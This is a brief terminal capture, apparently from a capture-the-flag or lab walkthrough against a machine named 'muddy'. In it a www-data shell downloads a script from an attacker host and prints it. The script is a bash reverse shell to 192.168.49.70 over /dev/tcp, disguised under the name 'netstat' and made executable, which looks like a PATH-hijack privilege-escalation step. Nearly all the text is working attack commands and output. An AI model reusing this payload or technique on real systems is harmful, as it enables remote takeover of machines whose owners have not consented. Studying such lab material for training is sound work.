 www-data@muddy:/dev/shm$ wget http://192.168.49.70:1111/netstat -O netstat
wget http://192.168.49.70:1111/netstat -O netstat
--2022-08-28 16:56:34--  http://192.168.49.70:1111/netstat
Connecting to 192.168.49.70:1111... connected.
HTTP request sent, awaiting response... 200 OK
Length: 68 [application/octet-stream]
Saving to: ‘netstat’
netstat             100%[===================>]      68  --.-KB/s    in 0.009s
2022-08-28 16:56:34 (7.47 KB/s) - ‘netstat’ saved [68/68]
www-data@muddy:/dev/shm$ cat netstat
cat netstat
#!/usr/bin/bash
/usr/bin/bash -i >& /dev/tcp/192.168.49.70/443 0>&1
www-data@muddy:/dev/shm$ chmod 777 netstat
chmod 777 netstat
www-data@muddy:/dev/shm$